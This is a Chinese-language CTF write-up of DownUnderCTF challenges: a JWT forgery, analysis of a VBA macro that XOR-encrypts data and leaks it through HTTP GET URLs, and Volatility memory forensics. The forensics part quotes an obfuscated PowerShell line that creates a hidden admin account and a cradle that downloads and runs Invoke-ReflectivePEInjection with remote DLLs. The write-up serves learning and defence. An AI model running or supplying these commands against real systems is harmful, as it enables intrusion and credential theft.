
import time
import jwt
data = {"subject_id": 1, "exp": 1920187883}
JWT_SECRET = "3gHsCBkpZLi99zyiPqfY/NfFJqZzmNL4BAhYN8rAjRn49baTcnmyGISLD6T58XcWIUYrBfltI2iq2N6OHQSrfqBRFxFta61PvmnfRyn8Ep8T55lvLT8Es62kN3x35Bcb0OZmOGmM/zKf2qadcBq3Nbq1MiIVKJMz4w3JOk4orwFPtSNpNh8uaSQQUNMKTT6cvD9bvRvFNeeHYSPhDFwayPIRr5TJ+BpIRTUTfc1C3WCKoOuXCz2t+ISZo5yYwZ6U5w7NKFTTuDqMP/dXevkVykuntdej55XE3fsCP+UVFUT2JrY+Z9Q1aKTgavQR5smYVn93RlpbFwCoSStoANnoi"
encoded = jwt.encode(data, JWT_SECRET, algorithm="HS512")
print(encoded)
在网页替换JWT令牌后

得到flag

DUCTF{pǝʇɔǝɟuᴉ_sᴉ_ǝlᴉɟ_dᴉz_ǝɥʇ_oʇ_pɹoʍssɐd_ǝɥʇ}
Macro Magic
我们设法从我们的一台 Outpost 机器中提取了这个 excel 电子表格工件。它在引擎盖下发生了一些事情。打开后,我们发现并捕获了网络上的一些可疑流量。你能找出这个流量是什么并找到标志吗?
注意:您不需要运行或启用宏,因此请解决。
附件:macromagic.zip
提到了宏,而且提示不需要运行或启用宏。使用oledump.py分析,它可以不运行宏就能查看宏代码
项目地址:https://github.com/decalage2/oledump-contrib
需要配合 Python 模块OleFileIO_PL
pip install olefile
使用
┌──(rootkali)-[~/桌面/oledump-contrib]
└─# python2 oledump.py ../Monke.xlsm
A: xl/vbaProject.bin
A1: 515 'PROJECT'
A2: 107 'PROJECTwm'
A3: M 24526 'VBA/Module1'
A4: m 1158 'VBA/Sheet1'
A5: m 985 'VBA/Sheet2'
A6: m 1158 'VBA/ThisWorkbook'
A7: 4438 'VBA/_VBA_PROJECT'
A8: 3276 'VBA/__SRP_0'
A9: 239 'VBA/__SRP_1'
A10: 434 'VBA/__SRP_2'
A11: 3988 'VBA/__SRP_3'
A12: 384 'VBA/__SRP_4'
A13: 66 'VBA/__SRP_5'
A14: 276 'VBA/__SRP_6'
A15: 66 'VBA/__SRP_7'
A16: 602 'VBA/dir'
查找宏源码
python2 oledump.py -s A3 -v ../Monke.xlsm
-s 段号:选择上分析出的某一段来查看内容
-v :解压缩VBA宏
有很多假数据,如
MDAxMTEwMDAgMDAxMTAxMDAgMDAxMDAwMDAgMDAxMTAwMDEgMDAxMTAwMDEgMDAxMTAxMDAgMDAxMDAwMDAgMDAxMTAwMDEgMDAxMTAwMTAgMDAxMTAwMDEgMDAxMDAwMDAgMDAxMTAwMTEgMDAxMTAwMTAgMDAxMDAwMDAgMDAxMTAxMTEgMDAxMTAwMTAgMDAxMDAwMDAgMDAxMTEwMDEgMDAxMTAxMTEgMDAxMDAwMDAgMDAxMTAwMDEgMDAxMTAwMDEgMDAxMTAxMDAgMDAxMDAwMDAgMDAxMTAwMDEgMDAxMTAwMDAgMDAxMTAwMDAgMDAxMDAwMDAgMDAxMTAwMDEgMDAxMTAwMDAgMDAxMTAwMDEgMDAxMDAwMDAgMDAxMTAwMDEgMDAxMTAwMDEgMDAxMTAxMDA=

还有一些解完是FAKEFLAG{DUCTF_Fake_Flag}等等,直接删去
处理完后得到以下代码
Attribute VB_Name = "Module1"
Public Function anotherThing(B As String, C As String) As String
Dim I As Long
Dim A As String
For I = 1 To Len(B)
A = A & Chr(Asc(Mid(B, I, 1)) Xor Asc(Mid(C, (I - 1) Mod Len(C) + 1, 1)))
Next I
anotherThing = A
End Function
Public Function importantThing()
Dim tempString As String
Dim tempInteger As Integer
Dim I As Integer
Dim J As Integer
For I = 1 To 5
Cells(I, 2).Value = WorksheetFunction.RandBetween(0, 1000)
Next I
For I = 1 To 5
For J = I + 1 To 5
If Cells(J, 2).Value < Cells(I, 2).Value Then
tempString = Cells(I, 1).Value
Cells(I, 1).Value = Cells(J, 1).Value
Cells(J, 1).Value = tempString
tempInteger = Cells(I, 2).Value
Cells(I, 2).Value = Cells(J, 2).Value
Cells(J, 2).Value = tempInteger
End If
Next J
Next I
End Function
Public Function totalyFine(A As String) As String
Dim B As String
B = Replace(A, " ", "-")
totalyFine = B
End Function
Sub macro1()
Dim Path As String
Dim wb As Workbook
Dim A As String
Dim B As String
Dim C As String
Dim D As String
Dim E As String
Dim F As String
Dim G As String
Dim H As String
Dim J As String
Dim K As String
Dim L As String
Dim M As String
Dim N As String
Dim O As String
Dim P As String
Dim Q As String
Dim R As String
Dim S As String
Dim T As String
Dim U As String
Dim V As String
Dim W As String
Dim X As String
Dim Y As String
Dim Z As String
Dim I As Long
N = importantThing()
K = "Yes"
S = "Mon"
U = forensics(K)
V = totalyFine(U)
D = "Ma"
J = "https://play.duc.tf/" + V
superThing (J)
J = "http://flag.com/"
superThing (J)
G = "key"
J = "http://play.duc.tf/"
superThing (J)
J = "http://en.wikipedia.org/wiki/Emu_War"
superThing (J)
N = importantThing()
Path = ThisWorkbook.Path & "\flag.xlsx"
Set wb = Workbooks.Open(Path)
Dim valueA1 As Variant
valueA1 = wb.Sheets(1).Range("A1").Value
MsgBox valueA1
wb.Close SaveChanges:=False
F = "gic"
N = importantThing()
Q = "Flag: " & valueA1
H = "Try Harder"
U = forensics(H)
V = totalyFine(U)
J = "http://downunderctf.com/" + V
superThing (J)
W = S + G + D + F
O = doThing(Q, W)
M = anotherThing(O, W)
A = something(O)
Z = forensics(O)
N = importantThing()
P = "Pterodactyl"
U = forensics(P)
V = totalyFine(U)
J = "http://play.duc.tf/" + V
superThing (J)
T = totalyFine(Z)
MsgBox T
J = "http://downunderctf.com/" + T
superThing (J)
N = importantThing()
E = "Forensics"
U = forensics(E)
V = totalyFine(U)
J = "http://play.duc.tf/" + V
superThing (J)
End Sub
Public Function doThing(B As String, C As String) As String
Dim I As Long
Dim A As String
For I = 1 To Len(B)
A = A & Chr(Asc(Mid(B, I, 1)) Xor Asc(Mid(C, (I - 1) Mod Len(C) + 1, 1)))
Next I
doThing = A
End Function
Public Function superThing(ByVal A As String) As String
With CreateObject("MSXML2.ServerXMLHTTP.6.0")
.Open "GET", A, False
.Send
superThing = StrConv(.responseBody, vbUnicode)
End With
End Function
Public Function something(B As String) As String
Dim I As Long
Dim A As String
For I = 1 To Len(inputText)
A = A & WorksheetFunction.Dec2Bin(Asc(Mid(B, I, 1)))
Next I
something = A
End Function
Public Function forensics(B As String) As String
Dim A() As Byte
Dim I As Integer
Dim C As String
A = StrConv(B, vbFromUnicode)
For I = LBound(A) To UBound(A)
C = C & CStr(A(I)) & " "
Next I
C = Trim(C)
forensics = C
End Function
对代码主要部分的简要分析:
- 函数
anotherThing和doThing- 这两个函数执行相似的操作,即对两个字符串进行XOR操作。它们遍历第一个字符串的每个字符,将其ASCII值与第二个字符串中对应位置(循环使用第二个字符串)的字符的ASCII值进行XOR操作,然后将结果转换为字符并拼接起来。
- 函数
importantThing- 这个函数生成5个随机数,并将它们放在Excel工作表的第二列中。然后,它对这些随机数进行排序,并相应地调整第一列中的值。
- 函数
totalyFine- 这个函数将输入字符串中的所有空格替换为短划线(-)。
- 函数
superThing- 这个函数使用MSXML2.ServerXMLHTTP.6.0对象发送GET请求到指定的URL,并返回响应体的内容(转换为Unicode字符串)。
- 函数
something- 这个函数将输入字符串的每个字符的ASCII值转换为二进制字符串,并将这些二进制字符串拼接起来。
- 函数
forensics- 这个函数将输入字符串转换为Unicode字节数组,然后将每个字节转换为字符串并拼接起来,每个字节之间用空格分隔。
- 子程序
macro1- 这个子程序是代码的主要入口点。它调用上述函数来执行一系列操作,包括生成随机数、排序、替换字符串中的空格、发送HTTP请求、转换字符串等。它还打开一个名为“flag.xlsx”的工作簿,读取A1单元格的值,并显示一个消息框。最后,它使用这些值进行更多的字符串操作和HTTP请求。
让AI重构为python(文心一言的效果还挺好的)
import requests
import os
import random
import openpyxl
from openpyxl import Workbook
def another_thing(b, c):
return ''.join(chr(ord(b[i]) ^ ord(c[(i - 1) % len(c)])) for i in range(len(b)))
def important_thing():
wb = openpyxl.Workbook()
ws = wb.active
for i in range(1, 6):
ws[f'B{i}'] = random.randint(0, 1000)
values = [(ws[f'B{i}'].value, f'A{i}') for i in range(1, 6)]
values.sort()
for i, (val, cell) in enumerate(values):
ws[cell] = i + 1
wb.save('temp.xlsx')
return None
def totaly_fine(a):
return a.replace(" ", "-")
def do_thing(b, c):
return ''.join(chr(ord(b[i]) ^ ord(c[(i - 1) % len(c)])) for i in range(len(b)))
def super_thing(a):
response = requests.get(a)
return response.text
def something(b):
return ''.join(format(ord(c), 'b') for c in b)
def forensics(b):
return ' '.join(str(byte) for byte in b.encode())
def macro1():
important_thing()
k = "Yes"
s = "Mon"
u = forensics(k)
v = totaly_fine(u)
d = "Ma"
j = f"https://play.duc.tf/{v}"
super_thing(j)
j = "http://flag.com/"
super_thing(j)
g = "key"
j = "http://play.duc.tf/"
super_thing(j)
j = "http://en.wikipedia.org/wiki/Emu_War"
super_thing(j)
important_thing()
path = os.path.join(os.getcwd(), 'flag.xlsx')
wb = openpyxl.load_workbook(path)
value_a1 = wb.sheets[0]['A1'].value
print(value_a1)
wb.close()
f = "gic"
important_thing()
q = f"Flag: {value_a1}"
h = "Try Harder"
u = forensics(h)
v = totaly_fine(u)
j = f"http://downunderctf.com/{v}"
super_thing(j)
w = s + g + d + f
o = do_thing(q, w)
m = another_thing(o, w)
a = something(o)
z = forensics(o)
important_thing()
p = "Pterodactyl"
u = forensics(p)
v = totaly_fine(u)
j = f"http://play.duc.tf/{v}"
super_thing(j)
t = totaly_fine(z)
print(t)
j = f"http://downunderctf.com/{t}"
super_thing(j)
important_thing()
e = "Forensics"
u = forensics(e)
v = totaly_fine(u)
j = f"http://play.duc.tf/{v}"
super_thing(j)
# Run the macro
macro1()
python的可读性就更高了
w = s + g + d + f
o = do_thing(q, w)
m = another_thing(o, w)
很明显这一块是在做异或,w对应的应该就是xor key,回去找相应的数值
s = "Mon"
g = "key"
d = "Ma"
f = "gic"
得到key:MonkeyMagic,现在就差密文了
结合宏代码中的各种拼接URL,流量包就排上了用场

https://downunderctf.com/84-114-121-32-72-97-114-100-101-114
https://play.duc.tf/80-116-101-114-111-100-97-99-116-121-108
https://downunderctf.com/11-3-15-12-95-89-9-52-36-61-37-54-34-90-15-86-38-26-80-19-1-60-12-38-49-9-28-38-0-81-9-2-80-52-28-19
https://play.duc.tf/70-111-114-101-110-115-105-99-115
试了一下,除了第三条,10进制转字符后分别是Try Harder、Pterodactyl、Forensics
那么密文应该就是第三条了,长度也比较符合。
编写解密脚本
def decode(encoded, key):
return ''.join(chr(encoded[i] ^ ord(key[(i) % len(key)])) for i in range(len(encoded)))
flag = [11, 3, 15, 12, 95, 89, 9, 52, 36, 61, 37, 54, 34, 90, 15, 86, 38, 26, 80, 19, 1, 60, 12, 38, 49, 9, 28, 38, 0, 81, 9, 2, 80, 52, 28, 19]
key = "MonkeyMagic"
decoded_message = decode(flag, key)
print(decoded_message)
运行得到 Flag: DUCTF{M4d3_W1th_AI_by_M0nk3ys}
Lost in Memory
看起来我们的一名鸸鹋士兵在 Outpost 机器上运行了一些东西,现在它正在做奇怪的事情。作为预防措施,我们采取了内存转储。你能告诉我们发生了什么吗?
这个挑战有四个部分,可以组合成最终的标志,每个答案_之间。找到所有四个答案并将它们组合成所有小写字母的标志,例如DUCTF{answer1_answer2_answer3_answer4}。DUCTF{malicious.xlsm_invoke-mimikatz_malware.exe-malware2.exe_strong-password123}
- 恶意可执行文件的名称是什么? 例如
malicious.xlsm- 使用的 powershell 模块的名称是什么? 例如
invoke-mimikatz- 从恶意可执行文件执行的两个文件的名称是什么(按字母顺序,中间有 - 和没有空格)? 例如
malware.exe-malware2.exe- 通过 powershell 创建的新帐户的密码是什么? 例如
strong-password123
附件:EMU-OUTPOST.zip

先查版本
python2 vol.py -f /root/桌面/EMU-OUTPOST.raw imageinfo
python2 vol.py -f /root/桌面/EMU-OUTPOST.raw --profile=Win7SP1x86 cmdscan

在命令行看到可以文件名 monkey.doc.ps1,即为第一问的答案
继续往下翻还有
notepad.exe pid: 3048
Command line : "C:\Windows\System32\notepad.exe" "C:\Users\emu\Downloads\monkey.doc.ps1"
找到对应的进程号
python2 vol.py -f /root/桌面/EMU-OUTPOST.raw --profile=Win7SP1x86 pstree
Name Pid PPid Thds Hnds Time
-------------------------------------------------- ------ ------ ------ ------ ----
0x8439a030:notepad.exe 4044 3176 3 78 2024-06-18 10:00:15 UTC+0000
把进程dump下来
python2 vol.py -f /root/桌面/EMU-OUTPOST.raw --profile=Win7SP1x86 memdump -p 4044 --dump-dir=/root/桌面
从刚才的命令分析来看monkey.doc.ps1是通过 powershell 执行的,查找关键词
strings ../../4044.dmp | grep "powershell"
powershell.exe
powershell/
powershell.exe
powershell.exe
powershell.exe
powershell/
ly loaded EXE won't kill the powershell process when it exits, it will just kill its own thread.
ly loaded EXE won't kill the powershell process when it exits, it will just kill its own thread.
powershell $PKjAU= ") )'dd'+'a/ n'+'i'+'mda'+' sro'+'t'+'artsinimda'+' p'+'uorglacol'+' te'+'n;d'+'d'+'a/ 3r'+'uce5-r3'+'pu'+'5'+' nimda resu '+'te'+'n'(( )'x'+]31[dIlLehs$+]1[diLLehs$ (."; .( $Env:CoMsPeC[4,24,25]-JOIn'')(-join ( gi vaRiaBlE:pKjAU).valUe[-1 .. - ( ( gi vaRiaBlE:pKjAU).valUe.leNgth) ] )
Reflectively loads a Windows PE file (DLL/EXE) in to the powershell process, or reflectively injects a DLL in to a remote process.
......
这段 PowerShell 脚本看起来是经过混淆的
问了下文心一言
分析变量赋值:首先,查看
$PKjAU变量的赋值。注意字符串中的拼接模式,比如'dd'+'a/'实际上是'dda/'。解码字符串:使用 PowerShell 来执行字符串解码。由于字符串是从后往前拼接的,你可能需要编写一个 PowerShell 脚本来逆序解码这个字符串。

得到 5up3r-5ecur3,即为第四问的答案
现在只得到了第一问和第四问的答案
后面才发现,可以使用 vol2 中的控制台插件,因为它为每个命令提供了更详细的视图。
python2 vol.py -f /root/桌面/EMU-OUTPOST.raw --profile=Win7SP1x86 consoles

注意到在powershell有两个命令,去定位powershell的PID,有好几个,正确的是1136,如果提取2520的话会少一个dll
python2 vol.py -f /root/桌面/EMU-OUTPOST.raw --profile=Win7SP1x86 pslist
Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit
---------- -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ---------
0x8449c528 powershell.exe 1136 3176 17 432 1 0 2024-06-18 10:01:08 UTC+0000
0x8452f600 powershell.exe 2520 1136 11 306 1 0 2024-06-18 10:01:35 UTC+0000
取出powershell的进程
python2 vol.py -f /root/桌面/EMU-OUTPOST.raw --profile=Win7SP1x86 memdump -p 2520 --dump-dir=/root/桌面
转存为文本
strings ../../1136.dmp > ../../1136.txt
定位关键词New-Object
{iex (New-Object net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInjection -PEUrl http://192.168.57.166/documents/emu.dll};Start-Job -ScriptBlock {iex (New-Object net.webclient).Downloadstring('http://192.168.57.166/reflective/reflect.ps1'); Invoke-ReflectivePEInjection -PEUrl http://192.168.57.166/documents/kiwi.dll}
提到了Invoke-ReflectivePEInjection这表明整个攻击场景与反射性 DLL 注入有关
所以第二问答案为 Invoke-ReflectivePEInjection,第三问为emu.dll-kiwi.dll
